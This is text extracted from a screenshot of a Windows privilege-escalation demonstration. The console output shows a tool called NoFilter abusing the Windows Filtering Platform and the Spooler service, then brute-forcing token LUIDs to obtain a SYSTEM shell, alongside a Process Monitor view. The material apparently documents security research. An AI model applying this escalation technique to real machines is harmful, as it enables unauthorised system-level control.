 Administrator: Command Prompt
C:\temp>whoami
ronb-win11\user
C:\temp>NoFilter.exe
Duplicating handle 0x1d4 from BFE to access \Device\WfpAle
Creating IPSec policy:
[+] Policy name: RonPolicy
[+] Local address: 127.0.0.1
[+] Remote address: 127.0.0.1
IPSec policy installed: c7d8d205-8f96-4fde-a35c-e08414ceda4c
Triggering Spooler service to create socket
Calling RpcOpenPrinter. Printer name: \\127.0.0.1
Brute-forcing token LUID values
LUID {21, 0} returned token for NT AUTHORITY\SYSTEM
Process started. PID: 8892
Trigger status: 0x709
C:\temp>
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time of ... Process Name PID Operation Path Result
5:04:41.... spoolsv.exe 2244 TCP Connect 127.0.0.1:49859 -> 127.0.0.1:135 SUCCESS
5:04:41.... spoolsv.exe 2244 TCP Connect 127.0.0.1:49860 -> 127.0.0.1:49671 SUCCESS
5:04:41.... spoolsv.exe 2244 TCP Connect 127.0.0.1:49861 -> 127.0.0.1:49671 SUCCESS
Backed by virtual memory
Search
5:04 PM
7/19/2023